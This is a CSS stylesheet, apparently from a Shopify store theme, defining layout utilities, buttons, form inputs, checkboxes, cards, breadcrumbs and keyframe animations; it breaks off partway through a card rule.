.auto-cols-2 {
  grid-auto-columns: calc((100% - var(--column-gap)) / 2);
}
.auto-cols-1 {
  grid-auto-columns: 100%;
}
.grid-flow-col {
  grid-auto-flow: column;
}
.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}
.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr));
}
.flex-row {
  flex-direction: row;
}
.flex-row-reverse {
  flex-direction: row-reverse;
}
.flex-col {
  flex-direction: column;
}
.flex-wrap {
  flex-wrap: wrap;
}
.items-start {
  align-items: flex-start;
}
.items-end {
  align-items: flex-end;
}
.items-center {
  align-items: center;
}
.items-stretch {
  align-items: stretch;
}
.justify-start {
  justify-content: flex-start;
}
.justify-end {
  justify-content: flex-end;
}
.justify-center {
  justify-content: center;
}
.justify-between {
  justify-content: space-between;
}
.gap-theme {
  gap: var(--column-gap);
}
.gap-x-theme {
  column-gap: var(--column-gap);
}
.gap-y-10 {
  row-gap: calc(10 * var(--space-unit));
}
.gap-y-6 {
  row-gap: calc(6 * var(--space-unit));
}
.gap-y-8 {
  row-gap: calc(8 * var(--space-unit));
}
.gap-y-theme {
  row-gap: var(--column-gap);
}
.gap-y-16 {
  row-gap: calc(16 * var(--space-unit));
}
.gap-y-12 {
  row-gap: calc(12 * var(--space-unit));
}
.gap-x-6 {
  column-gap: calc(6 * var(--space-unit));
}
.gap-y-4 {
  row-gap: calc(4 * var(--space-unit));
}
.self-start {
  align-self: flex-start;
}
.self-center {
  align-self: center;
}
.overflow-auto {
  overflow: auto;
}
.overflow-hidden {
  overflow: hidden;
}
.border {
  border-width: 1px;
}
.bg-theme-bg {
  background-color: rgba(var(--bg-color));
}
.bg-success-bg {
  background-color: rgb(var(--success-bg-color));
}
.bg-error-bg {
  background-color: rgb(var(--error-bg-color));
}
.bg-theme-text {
  background-color: rgb(var(--text-color));
}
.bg-info-bg {
  background-color: rgb(var(--info-bg-color));
}
.object-center {
  object-position: center;
}
.object-top {
  object-position: top;
}
.p-6 {
  padding: calc(6 * var(--space-unit));
}
.p-8 {
  padding: calc(8 * var(--space-unit));
}
.p-4 {
  padding: calc(4 * var(--space-unit));
}
.pt-6 {
  padding-top: calc(6 * var(--space-unit));
}
.pb-6 {
  padding-bottom: calc(6 * var(--space-unit));
}
.pl-6 {
  padding-left: calc(6 * var(--space-unit));
}
.pr-6 {
  padding-right: calc(6 * var(--space-unit));
}
.pl-4 {
  padding-left: calc(4 * var(--space-unit));
}
.pr-4 {
  padding-right: calc(4 * var(--space-unit));
}
.pt-4 {
  padding-top: calc(4 * var(--space-unit));
}
.pb-0 {
  padding-bottom: 0;
}
.pb-4 {
  padding-bottom: calc(4 * var(--space-unit));
}
.pt-3 {
  padding-top: calc(3 * var(--space-unit));
}
.pb-3 {
  padding-bottom: calc(3 * var(--space-unit));
}
.pt-2 {
  padding-top: calc(2 * var(--space-unit));
}
.pb-2 {
  padding-bottom: calc(2 * var(--space-unit));
}
.pb-1 {
  padding-bottom: var(--space-unit);
}
.pt-5 {
  padding-top: calc(5 * var(--space-unit));
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-start {
  text-align: start;
}
.text-end {
  text-align: end;
}
.align-middle {
  vertical-align: middle;
}
.align-bottom {
  vertical-align: bottom;
}
.text-sm {
  font-size: 0.88em;
}
.text-xs {
  font-size: 0.75em;
}
.font-bold {
  font-weight: 700;
}
.uppercase {
  text-transform: uppercase;
}
.capitalize {
  text-transform: capitalize;
}
.leading-none {
  line-height: 1;
}
.text-theme-text {
  color: rgb(var(--text-color));
}
.text-success-text {
  color: rgb(var(--success-text-color));
}
.text-error-text {
  color: rgb(var(--error-text-color));
}
.text-current {
  color: currentColor;
}
.text-theme-bg {
  color: rgba(var(--bg-color));
}
.text-inherit {
  color: inherit;
}
.text-theme-light {
  color: rgba(var(--text-color) / 0.6);
}
.text-info-text {
  color: rgb(var(--info-text-color));
}
.text-theme-heading {
  color: rgb(var(--heading-color));
}
.underline {
  text-decoration-line: underline;
}
.transition {
  transition-property: color, background-color, border-color,
    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
    -webkit-backdrop-filter;
  transition-property: color, background-color, border-color,
    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
    backdrop-filter;
  transition-property: color, background-color, border-color,
    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
    backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}
.js .js-hidden,
.no-js .no-js-hidden {
  display: none;
}
@media (max-width: 768.98px) {
  .header__icon .no-js .no-js-hidden.md\:block,
  .header__icon.js .js-hidden.md\:block {
    display: none;
  }
}
.no-js .no-js-visible {
  display: block;
}
.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}
.object-bottom {
  object-position: bottom;
}
.object-top {
  object-position: top;
}
[hidden] {
  display: none !important;
}
@media (prefers-reduced-motion) {
  .has-motion {
    transition: none !important;
    animation: none !important;
  }
}
@media (hover: none) {
  .no-hover-hidden {
    display: none !important;
  }
}
.color-link {
  color: rgb(var(--link-color));
}
.border-top {
  border-top: 1px solid rgba(var(--text-color) / 0.15);
}
.border-bottom {
  border-bottom: 1px solid rgba(var(--text-color) / 0.15);
}
.start {
  left: var(--start-gutter, 0);
}
[dir="rtl"] .start {
  right: var(--start-gutter, 0);
  left: auto;
}
.end {
  right: var(--end-gutter, 0);
}
[dir="rtl"] .end {
  right: auto;
  left: var(--end-gutter, 0);
}
.mis-2 {
  margin-inline-start: calc(2 * var(--space-unit));
}
.mis-auto {
  margin-inline-start: auto;
}
.mie-auto {
  margin-inline-end: auto;
}
.vertical-center {
  top: 50%;
  transform: translateY(-50%);
}
.tap-target {
  position: relative;
}
.tap-target::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 44px;
  height: 44px;
  transform: translate(-50%, -50%);
  opacity: 0;
}
.tap-target--left::after {
  left: 0;
  transform: translateY(-50%);
}
.tap-target--right::after {
  right: 0;
  left: auto;
  transform: translateY(-50%);
}
.top-header-offset {
  top: calc(var(--header-end-padded, 0) * -1);
}
@media (hover: hover) {
  .hover\:underline:hover {
    text-decoration: underline;
  }
  .hover\:lighten {
    transition: color 0.3s;
  }
  .hover\:lighten:hover {
    color: rgba(var(--text-color) / 0.8);
  }
  .hover\:grow-media .card__media {
    overflow: hidden;
  }
  .hover\:grow-media .media {
    transition: transform 0.4s cubic-bezier(0.38, 0.41, 0.27, 1),
      border-color 0.4s;
    will-change: transform;
  }
  .hover\:grow-media:hover .media {
    transform: scale(1.03);
    border-color: transparent;
  }
}
@media (max-width: 768.98px) {
  .md-down\:text-center {
    text-align: center;
  }
  .md-down\:-mx-gutter {
    margin-right: calc(var(--gutter) * -1);
    margin-left: calc(var(--gutter) * -1);
  }
  .md-down\:p-xl {
    padding: 0 calc(8 * var(--space-unit));
  }
  .md-down\:center {
    align-items: center;
    justify-content: center;
  }
  .md-down\:px-gutter {
    padding-right: var(--gutter);
    padding-left: var(--gutter);
  }
}
.visible-lg {
  display: none !important;
}
@media (min-width: 769px) {
  .visible-lg {
    display: block !important;
  }
  .md\:pt-0 {
    padding-top: 0 !important;
  }
}
@media (max-width: 599.98px) {
  .small__grid {
    --column-gap: 10px;
    row-gap: 10px;
  }
  .carousel .small__grid {
    --column-gap: 0px;
  }
  .carousel
    .small__grid
    .slider__item:not(:last-child)
    .card--product-contained {
    border-inline-end: 0;
  }
}
@keyframes spinner {
  to {
    transform: rotate(360deg);
  }
}
@keyframes checkmark {
  0% {
    width: 0;
    height: 0;
    opacity: 1;
  }
  20% {
    width: 10px;
    height: 0;
    opacity: 1;
  }
  40% {
    width: 10px;
    height: 20px;
    opacity: 1;
  }
  90% {
    width: 10px;
    height: 20px;
    opacity: 1;
  }
  100% {
    width: 10px;
    height: 20px;
    opacity: 0;
  }
}
@keyframes colorPulse {
  0% {
    color: var(--text-color);
  }
  50% {
    color: var(--speech-icon-color);
  }
  100% {
    color: var(--text-color);
  }
}
@keyframes shake-n-grow {
  0%,
  100% {
    transform: rotate(0);
    transform-origin: 50% 50%;
  }
  10% {
    transform: rotate(8deg);
  }
  20%,
  40%,
  60% {
    transform: rotate(-10deg) scale(1.05);
  }
  30%,
  50%,
  70% {
    transform: rotate(10deg) scale(1.05);
  }
  80% {
    transform: rotate(-8deg);
  }
  90% {
    transform: rotate(8deg);
  }
}
@keyframes shake {
  0%,
  100% {
    transform: rotate(0);
    transform-origin: 50% 50%;
  }
  10% {
    transform: rotate(8deg);
  }
  20%,
  40%,
  60% {
    transform: rotate(-10deg);
  }
  30%,
  50%,
  70% {
    transform: rotate(10deg);
  }
  80% {
    transform: rotate(-8deg);
  }
  90% {
    transform: rotate(8deg);
  }
}
.alert {
  padding: 2rem 2.4rem;
}
.alert.bg-success-bg {
  border: 1px solid rgba(var(--success-text-color) / 0.2);
}
.alert.bg-error-bg {
  border: 1px solid rgba(var(--error-text-color) / 0.2);
}
.alert[autofocus] {
  outline: 0;
}
.text-success-text {
  --heading-color: rgb(var(--success-text-color));
  --link-color: rgb(var(--success-text-color));
}
.text-error-text {
  --heading-color: rgb(var(--error-text-color));
  --link-color: rgb(var(--error-text-color));
}
button {
  margin: 0;
  padding: 0;
  border: 0;
  border-radius: 0;
  background: 0 0;
  font-family: inherit;
  font-size: 1em;
  text-decoration: none;
  text-shadow: none;
  cursor: pointer;
}
.btn {
  display: inline-block;
  position: relative;
  max-width: 100%;
  padding: var(--btn-padding-y, 12px) 26px;
  transition: opacity 0.6s ease, color 0.6s ease,
    background-position 0.4s ease-out;
  border-radius: var(--btn-border-radius, 0);
  outline-offset: var(--btn-border-width);
  font-size: 0.88em;
  font-weight: 700;
  line-height: 1.2em;
  text-align: center;
  text-transform: var(--btn-text-transform, none);
  -webkit-appearance: none;
  appearance: none;
  word-break: break-word;
}
.btn[aria-disabled="true"],
.btn[disabled] {
  opacity: 0.4;
  background-position: 0 100%;
  cursor: default;
}
.btn--sm {
  padding: 8px 16px;
  font-size: 1.4rem;
  font-weight: 400;
}
.btn--narrow {
  padding-top: 9px;
  padding-bottom: 9px;
}
.btn--extra-narrow {
  padding-top: 5px;
  padding-bottom: 5px;
}
.btn--primary,
.shopify-challenge__button,
.shopify-payment-button .shopify-payment-button__button--unbranded,
.spr-button-primary {
  border: var(--btn-border-width) solid rgb(var(--btn-bg-color));
  outline-color: rgb(var(--btn-bg-color));
  outline-offset: 3px;
  background: rgb(var(--btn-bg-hover-color))
    linear-gradient(
      104deg,
      rgb(var(--btn-bg-hover-color)) 60%,
      rgb(var(--btn-bg-color)) 60%,
      rgb(var(--btn-bg-color)) 100%
    )
    no-repeat 100% 100%;
  background-size: 300% 100%;
  color: rgb(var(--btn-text-color));
}
.btn--primary.is-loading {
  color: rgba(var(--btn-text-color) / 0.1);
}
.btn--primary.is-loading::after {
  border-color: rgb(var(--btn-text-color));
  border-top-color: transparent;
}
.btn--primary.is-loading::before {
  border-color: rgb(var(--btn-text-color));
}
.btn--secondary {
  border: var(--btn-border-width) solid rgb(var(--btn-alt-text-color));
  outline-color: rgb(var(--btn-alt-text-color));
  outline-offset: 3px;
  background: rgba(var(--btn-alt-bg-color) / 0.9)
    linear-gradient(
      104deg,
      rgba(var(--btn-alt-text-color) / 0.07) 60%,
      rgba(var(--btn-alt-bg-color) / var(--btn-alt-bg-alpha)) 60%,
      rgba(var(--btn-alt-bg-color) / var(--btn-alt-bg-alpha)) 100%
    )
    no-repeat 100% 100%;
  background-size: 300% 100%;
  color: rgb(var(--btn-alt-text-color));
}
.btn--secondary.is-loading {
  color: rgba(var(--btn-alt-text-color) / 0.1);
}
.btn--secondary.is-loading::after {
  border-color: rgb(var(--btn-alt-text-color));
  border-top-color: transparent;
}
.btn--secondary.is-loading::before {
  border-color: rgb(var(--btn-alt-text-color));
}
@media (hover: hover) {
  .btn--primary:not(.slider-nav__btn):hover,
  .btn--secondary:not(.slider-nav__btn):hover,
  .shopify-challenge__button:hover,
  .shopify-payment-button .shopify-payment-button__button--unbranded:hover {
    background-position: 0 100%;
  }
}
.btn--icon {
  padding: calc(10px - var(--btn-border-width));
  border-radius: var(--btn-lg-border-radius, var(--btn-border-radius));
}
.btn--icon.btn--lg {
  padding: calc(16px - var(--btn-border-width));
  border-radius: var(--btn-icon-border-radius);
}
.btn--icon-with-text .icon {
  width: auto;
  height: 1.2em;
  margin-inline-end: calc(2 * var(--space-unit));
}
.btn--arrow-with-text {
  padding-inline-end: 56px;
}
.btn--arrow-back-with-text {
  padding-inline-start: 56px;
}
.btn--arrow-back-with-text::after,
.btn--arrow-with-text::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 16px;
  width: 24px;
  height: 24px;
  transform: translateY(-50%);
  transition: background-color 0.2s ease;
  background-color: currentColor;
  -webkit-mask-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' stroke='currentColor' stroke-width='1.5' fill='none'><path d='M4.696 12h14.686m-7.007-7.5 7.5 7.5-7.5 7.5'/></svg>");
  mask-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' stroke='currentColor' stroke-width='1.5' fill='none'><path d='M4.696 12h14.686m-7.007-7.5 7.5 7.5-7.5 7.5'/></svg>");
}
[dir="ltr"] .btn--arrow-back-with-text::after,
[dir="rtl"] .btn--arrow-with-text::after {
  right: auto;
  left: 16px;
  transform: translateY(-50%) scaleX(-1);
}
.btn[aria-disabled="true"]:hover,
.btn[disabled]:hover {
  opacity: 0.4;
  background-position: 0 100%;
  cursor: default;
}
.custom-select__btn {
  display: flex;
  width: var(--custom-select-button-width, auto);
  min-width: 100%;
  max-width: 100%;
  background-color: rgb(var(--input-bg-color));
  color: rgb(var(--input-text-color));
  font-size: 0.88em;
  font-weight: 700;
  line-height: 0.88em;
}
.custom-select__btn.is-loading {
  color: rgba(var(--input-text-color) / 0.2);
}
.custom-select__btn > .icon {
  flex-shrink: 0;
  width: 36px;
  height: 20px;
  margin-inline-start: auto;
  margin-inline-end: -5px;
  padding-inline-start: 16px;
}
.custom-select__listbox {
  z-index: 100;
  top: 5px;
  left: -5px;
  min-width: 100%;
  max-height: 20em;
  overflow-y: auto;
  border: var(--input-border-width) solid rgba(var(--input-text-color) / 0.2);
  outline: 0;
  background-color: var(--input-bg-color-diff-3);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.15);
  color: rgb(var(--input-text-color));
  font-size: 0.88em;
}
.custom-select__listbox[aria-hidden="false"] {
  visibility: visible;
}
.custom-select__option {
  padding: 10px 16px;
  cursor: pointer;
}
.custom-select__option > em {
  flex-shrink: 0;
  margin-inline-start: auto;
  padding-inline-start: 1em;
  font-style: normal;
}
.custom-select__option.is-focused {
  outline: 0;
  background-color: var(--input-bg-color-diff-6);
  color: rgb(var(--input-text-color));
}
.checkbox {
  position: absolute;
  opacity: 0;
}
.checkbox + label {
  display: inline-flex;
  position: relative;
  align-items: flex-start;
  margin: 0;
  font-size: 1em;
  line-height: 1.5;
  vertical-align: top;
  cursor: pointer;
}
.checkbox + label::before {
  content: "";
  display: block;
  flex-shrink: 0;
  width: 22px;
  height: 22px;
  margin-top: calc(0.75em - 11px);
  margin-inline-end: 0.75em;
  border: var(--input-border-width) solid rgb(var(--text-color));
  border-radius: 2px;
  background-color: rgb(var(--input-bg-color));
}
.checkbox:checked + label::before {
  border-color: rgb(var(--text-color));
  background-color: rgb(var(--text-color));
}
.checkbox:checked + label::after {
  content: "";
  position: absolute;
  top: calc(0.75em - 1.5px);
  left: 11px;
  width: calc((22px - (var(--input-border-width) * 2)) * 0.375);
  height: calc((22px - (var(--input-border-width) * 2)) * 0.75);
  transform: translate(-50%, -50%) rotate(45deg);
  border: solid rgba(var(--bg-color));
  border-width: 0 2px 2px 0;
}
[dir="rtl"] .checkbox:checked + label::after {
  right: 11px;
  left: auto;
  transform: translate(50%, -50%) rotate(45deg);
}
.checkbox[disabled] + label {
  opacity: 0.5;
  cursor: default;
}
.radio {
  position: absolute;
  opacity: 0;
}
.radio + label {
  display: inline-flex;
  position: relative;
  align-items: flex-start;
  margin: 0;
  font-size: 1em;
  line-height: 1.5;
  vertical-align: top;
  cursor: pointer;
}
.radio + label::before {
  content: "";
  display: block;
  flex-shrink: 0;
  margin-inline-end: 0.75em;
  border: var(--input-border-width) solid rgb(var(--text-color));
  border-radius: 2px;
  background-color: rgb(var(--input-bg-color));
  width: 22px;
  height: 22px;
  margin-top: calc(0.75em - 11px);
  border-radius: 50%;
}
.radio:checked + label::after {
  content: "";
  position: absolute;
  top: 0.75em;
  left: 11px;
  width: calc((22px - (var(--input-border-width) * 2)) * 0.625);
  height: calc((22px - (var(--input-border-width) * 2)) * 0.625);
  transform: translate(-50%, -50%);
  border-radius: 50%;
  background-color: rgb(var(--text-color));
}
[dir="rtl"] .radio:checked + label::after {
  right: 11px;
  left: auto;
  transform: translate(50%, -50%);
}
.custom-select__option > em {
  padding-inline-start: 2em;
}
.custom-select__listbox {
  min-width: max(100%, 165px);
  border-radius: var(--modal-border-radius);
}
fieldset {
  margin: 0;
  padding: 0.35em 0.75em 0.625em;
}
legend {
  padding: 0;
}
.label {
  display: block;
  margin: 0 0 calc(2 * var(--space-unit));
  font-size: 0.88em;
  font-weight: 700;
  text-align: start;
}
.label--inline {
  display: inline-block;
  margin: 0;
}
.is-required > label::after {
  content: " *";
}
input,
select,
textarea {
  background-clip: padding-box;
  font-family: inherit;
  font-size: 16px;
  line-height: 1.5;
}
input[type="date"] {
  min-height: calc(
    (var(--input-padding-y, 11px) + var(--input-border-width)) * 2 + 1.2em
  );
  -webkit-appearance: none;
}
.input,
select {
  max-width: 100%;
  margin: 0;
  padding: var(--input-padding-y, 11px) 24px;
  transition: border-color 0.2s, box-shadow 0.2s, outline 0.2s;
  border: var(--input-border-width) solid rgba(var(--input-text-color) / 0.2);
  border-radius: var(--input-border-radius, 0);
  background-color: rgb(var(--input-bg-color));
  color: rgb(var(--input-text-color));
  font-size: 0.88em;
  line-height: 1.2em;
}
.input:focus,
select:focus {
  border-color: rgba(var(--input-text-color) / 0.6);
  outline: 0;
  box-shadow: 0 0 0 1px rgba(var(--input-text-color) / 0.6);
}
.input::placeholder {
  color: rgba(var(--input-text-color) / 0.5);
}
input:-webkit-autofill,
input:-webkit-autofill:focus,
input:-webkit-autofill:hover,
select:-webkit-autofill,
select:-webkit-autofill:focus,
select:-webkit-autofill:hover,
textarea:-webkit-autofill,
textarea:-webkit-autofill:focus,
textarea:-webkit-autofill:hover {
  -webkit-transition: background-color 5000s ease-in-out 0s;
  transition: background-color 5000s ease-in-out 0s;
  border: var(--input-border-width) solid rgba(var(--input-text-color) / 0.2);
  box-shadow: 0 0 0 1000px rgb(var(--input-bg-color)) inset;
  -webkit-text-fill-color: rgb(var(--input-text-color));
}
.input-with-button input:-webkit-autofill,
.input-with-button input:-webkit-autofill:focus,
.input-with-button input:-webkit-autofill:hover,
.input-with-button select:-webkit-autofill,
.input-with-button select:-webkit-autofill:focus,
.input-with-button select:-webkit-autofill:hover,
.input-with-button textarea:-webkit-autofill,
.input-with-button textarea:-webkit-autofill:focus,
.input-with-button textarea:-webkit-autofill:hover {
  border-color: transparent;
}
[type="email"],
[type="tel"] {
  text-align: start;
}
[type="number"] {
  -moz-appearance: textfield;
}
[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button,
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  margin: 0;
  -webkit-appearance: none;
}
textarea {
  border-radius: var(--textarea-border-radius) !important;
  vertical-align: top;
  resize: vertical;
}
select {
  padding-inline-end: 48px;
  font-weight: 700;
  -webkit-appearance: none;
  appearance: none;
}
.select::after {
  content: "";
  position: absolute;
  top: calc(50% - 10px);
  right: 20px;
  width: 20px;
  height: 20px;
  background-color: rgb(var(--input-text-color));
  pointer-events: none;
  -webkit-mask-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24'><path d='M20 8.5 12.5 16 5 8.5' fill='none' stroke='currentColor' stroke-width='1.5'/></svg>");
  mask-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24'><path d='M20 8.5 12.5 16 5 8.5' fill='none' stroke='currentColor' stroke-width='1.5'/></svg>");
}
[dir="rtl"] .select::after {
  right: auto;
  left: 20px;
}
.input-with-button {
  display: flex;
  align-items: center;
  border-radius: var(--input-lg-border-radius, var(--input-border-radius));
  background-color: rgb(var(--input-bg-color));
  box-shadow: inset 0 0 0 var(--input-border-width)
    rgba(var(--input-text-color) / 0.2);
}
.input-with-button:focus-within {
  box-shadow: inset 0 0 0 var(--input-border-width)
    rgba(var(--input-text-color) / 0.6);
}
.input-with-button > .input {
  flex: 1 1 auto;
  margin-inline-start: 3px;
  margin-inline-end: calc(
    (var(--input-border-radius, 0px) + var(--btn-border-radius, 0px)) * -1
  );
  padding-inline-end: 0;
  border: 0;
  background-color: transparent;
  box-shadow: none;
}
.input-with-button > .btn {
  flex: 0 0 auto;
  padding: var(--btn-padding-y, 12px) 26px;
  border-radius: var(--input-with-btn-inner-radius, 0)
    var(--input-border-radius, 0) var(--input-border-radius, 0)
    var(--input-with-btn-inner-radius, 0);
}
.input-with-button > .btn:not(.btn--primary) {
  color: rgb(var(--input-text-color));
}
.input-with-button > .btn--icon {
  padding: 12px 16px;
}
.checkbox:checked + label::after {
  top: calc(0.75em - 2px);
}
.form__field {
  margin-bottom: calc(6 * var(--space-unit));
  text-align: start;
}
.form > .form__field:last-of-type {
  margin-bottom: 0;
}
.form__field-error {
  margin: 0.5em 0 0;
  color: rgb(var(--error-text-color));
}
.form__actions > .btn {
  margin-inline-end: calc(6 * var(--space-unit));
}
.checkbox--small + label::before {
  width: 16px;
  height: 16px;
  margin-top: calc(0.75em - 10px);
}
.checkbox--small:checked + label::after {
  content: "";
  top: calc(0.75em - 3px);
  left: 8px;
  width: calc((16px - var(--input-border-width) * 2) * 0.375);
  height: calc((16px - var(--input-border-width) * 2) * 0.75);
}
@media (max-width: 768.98px) {
  .input-with-button--md-up {
    display: block;
    border-radius: var(--input-border-radius, 0);
    background: 0 0;
    box-shadow: none;
  }
  .input-with-button--md-up:focus-within {
    box-shadow: none;
  }
  .input-with-button--md-up > .input {
    padding: var(--input-padding-y, 11px) 24px;
    border: var(--input-border-width) solid rgba(var(--input-text-color) / 0.2);
    background-color: rgb(var(--input-bg-color));
  }
  .input-with-button--md-up > .input:focus {
    border-color: rgba(var(--input-text-color) / 0.6);
  }
  .input-with-button--md-up > .btn {
    width: 100%;
    margin-top: calc(4 * var(--space-unit));
    border-radius: var(--btn-border-radius, 0);
  }
  .input-with-button > .btn {
    padding: var(--btn-padding-y, 12px) 18px;
  }
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
}
[loading="lazy"] {
  transition: opacity 0.5s ease-out;
  opacity: 1;
}
[loading="lazy"]:not([src]) {
  opacity: 0;
}
.media {
  overflow: hidden;
}
.media--has-overlay::after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.media__placeholder {
  background-color: #d8d8d8;
  fill: #777;
  vertical-align: top;
}
.media__placeholder.dark {
  background-color: #d5d5d5;
}
.img-fit,
.md\:img-fit {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.img-fit.img-fit--contain,
.md\:img-fit.img-fit--contain {
  object-fit: contain;
}
.icon {
  vertical-align: top;
  pointer-events: none;
}
[dir="rtl"] .has-ltr-icon .icon {
  transform: scaleX(-1);
}
.image-blend {
  background-color: var(--blend-bg-color) !important;
}
.image-blend img {
  mix-blend-mode: multiply;
}
@media (max-width: 768.98px) {
  .md\:img-fit {
    position: static;
  }
}
.link,
.product-spec__value a,
a {
  color: rgb(var(--link-color));
  text-decoration: none;
}
.link[aria-disabled="true"],
.product-spec__value a[aria-disabled="true"],
a[aria-disabled="true"] {
  opacity: 0.4;
  cursor: default;
}
.link,
.product-spec__value a,
.rte a {
  transition: opacity 0.3s;
  text-decoration: underline;
  text-decoration-thickness: 1px;
  text-underline-offset: 0.2rem;
}
.link:hover,
.product-spec__value a:hover,
.rte a:hover {
  opacity: 0.6;
}
.skip-link.btn {
  position: absolute;
  z-index: 999;
  top: 16px;
  left: var(--gutter);
}
.skip-link.btn:focus {
  width: auto;
  height: auto;
  clip: auto;
}
ol,
ul {
  margin: 0;
  padding: 0;
}
ul {
  list-style: none;
}
.rte ol,
.rte ul {
  display: inline-block;
  margin: 0 0 1em;
  padding: 0;
  padding-inline-start: 2rem;
  text-align: start;
}
.rte ol:last-child,
.rte ul:last-child {
  margin-bottom: 0;
}
.rte ol {
  margin-inline-start: 1em;
}
.styled-list {
  padding-inline-start: 2rem;
}
.rte ol li {
  padding-inline-start: 0.25em;
}
.rte ol li:not(:last-child) {
  margin-bottom: 0.5em;
}
.rte ul li,
.styled-list > li {
  padding-inline-start: 1.5em;
}
.rte ul li:not(:last-child),
.styled-list > li:not(:last-child) {
  margin-bottom: 0.5em;
}
.rte ul li::before,
.styled-list > li::before {
  content: "";
  display: inline-block;
  width: 0.5em;
  height: 0.5em;
  margin-top: -2px;
  margin-inline-start: -1.25em;
  margin-inline-end: 0.75em;
  border-radius: 50%;
  background-color: currentColor;
  vertical-align: middle;
}
.overlay {
  visibility: hidden;
  z-index: 30;
  transition: visibility 0.3s, z-index 0s 0.3s, opacity 0.3s;
  opacity: 0;
  background-color: rgba(
    var(--modal-overlay-color) / var(--modal-overlay-opacity)
  );
  pointer-events: none;
}
.overlay.is-visible {
  visibility: visible;
  transition: visibility 0.3s, z-index 0s, opacity 0.3s;
  opacity: 1;
  pointer-events: initial;
}
.overlay.overlay--over-nav {
  z-index: 31;
}
.overlay--nav {
  z-index: 20;
}
.is-loading::after {
  content: "";
  position: absolute;
  top: calc(50% - 10px);
  right: calc(50% - 10px);
  width: 20px;
  height: 20px;
  transition: opacity 0.2s;
  animation: spinner 0.6s linear infinite;
  border: 2px solid;
  border-radius: 50%;
  border-color: rgb(var(--text-color));
  border-top-color: transparent;
}
.is-loading::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 10px;
  height: 20px;
  margin-top: -2px;
  transform: scaleX(-1) rotate(135deg) translateX(-50%) translateY(-50%);
  transform-origin: left top;
  border-top: 2px solid rgb(var(--text-color));
  opacity: 0;
  border-inline-end: 2px solid rgb(var(--text-color));
}
.is-success.is-loading::after {
  opacity: 0;
}
html:not([dir="rtl"]) .is-success::before {
  animation: checkmark 1.4s ease;
}
.panel {
  --heading-color: var(--panel-heading-color);
  padding: calc(5 * var(--space-unit));
  background-color: rgba(var(--panel-bg-color));
  color: rgb(var(--panel-text-color));
}
@media (min-width: 1024px) {
  .panel {
    padding: calc(8 * var(--space-unit));
  }
}
table {
  margin: 0;
  border-spacing: 0;
  border-collapse: collapse;
}
td,
th {
  padding: 1em;
  border-collapse: collapse;
  border: 1px solid rgba(var(--text-color) / 0.15);
  text-align: start;
}
.discount {
  padding: 6px 14px;
  background-color: rgba(var(--text-color) / 0.1);
}
.discount .icon {
  flex-shrink: 0;
  width: 20px;
  margin-inline-end: calc(2 * var(--space-unit));
}
.scrollable-table {
  display: inline-block;
  margin-bottom: var(--element-margin-bottom, 2em);
}
@media (max-width: 768.98px) {
  .scrollable-table {
    display: flex;
    overflow: auto;
  }
  .scrollable-table > table {
    flex-shrink: 0;
    width: auto;
    min-width: 100%;
    max-width: 640px;
  }
}
.breadcrumbs {
  min-height: 1.5em;
  margin: calc(5 * var(--space-unit)) 0;
  font-size: 0.75em;
}
.breadcrumbs .icon {
  display: inline-block;
  width: 1.2em;
  height: 1.2em;
  margin-inline-start: 0.125em;
  margin-inline-end: 0.25em;
}
.breadcrumbs-list {
  flex: 1 1 auto;
  flex-wrap: wrap;
  line-height: 1em;
}
.breadcrumbs-list__link {
  color: currentColor;
}
.breadcrumbs-prod-nav {
  margin-inline-start: auto;
  margin-inline-end: -7px;
}
.breadcrumbs-prod-nav__link--next {
  margin-inline-end: 0;
}
.breadcrumbs-prod-nav__link--next::before {
  content: "·";
  position: relative;
  margin: 0 0.75em;
  opacity: 0.5;
}
.breadcrumbs-list__link--rss {
  margin-inline-start: 1em;
}
@media (min-width: 769px) {
  .breadcrumbs {
    overflow: auto;
  }
  .breadcrumbs-list {
    flex: 1 0 auto;
  }
  .product-breadcrumbs .breadcrumbs-list__link {
    max-width: 20em;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .product-breadcrumbs .breadcrumbs-list__link:hover {
    text-decoration: underline;
  }
}
.card {
  flex-direction: column;
  max-width: 768px;
  margin: 0 auto;
}
@media (hover: hover) {
  .card__main-image,
  .card__media.has-hover-image:hover .card__hover-image {
    visibility: visible;
    transition: opacity 0.5s, visibility 0s;
    opacity: 1;
  }
  .card__hover-image,
  .card__media.has-hover-image:hover .card__main-image {
    visibility: hidden;
    transition: opacity 0.5s, visibility 0s 0.5s;
    opacity: 0;
  }
}
.card__info {
  padding-top: calc(4 * var(--space-unit));
}
.card.color-scheme .card__info {
  padding: calc(6 * var(--space-unit)) calc(6 * var(--space-unit))
    calc(8 * var(--space-unit)) calc(6 * var(--space-unit));
}
.card-link::after {
  content: "";
